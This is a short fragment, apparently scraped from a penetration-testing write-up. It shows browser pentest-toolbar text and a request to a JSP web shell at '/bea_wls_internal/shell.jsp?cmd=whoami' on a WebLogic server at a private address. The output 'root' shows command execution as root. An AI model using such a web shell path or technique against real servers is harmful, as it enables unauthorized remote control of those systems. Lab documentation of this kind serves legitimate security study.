 192.168.64.161:7001//bea_wls_internal/shell.jsp?cmd=whoami
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WA
Load URL http://192.168.64.161:7001//bea_wls_internal/shell.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL
Commands with JSP
Send
Command: whoami
root